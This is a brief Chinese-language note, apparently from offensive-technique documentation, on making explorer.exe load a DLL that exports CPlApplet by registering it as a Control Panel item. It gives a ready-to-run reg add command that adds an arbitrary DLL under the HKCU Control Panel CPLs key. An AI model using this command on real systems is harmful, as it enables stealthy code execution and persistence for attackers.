 通过控制面板执行带有导函数Cplapplet的dll程序
强制explorer.exe加载编译为控制面板项并注册为控制面板加载项的DLL:
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\
CPLs" /v spotless /d "C:\cplAddin2.dll" /f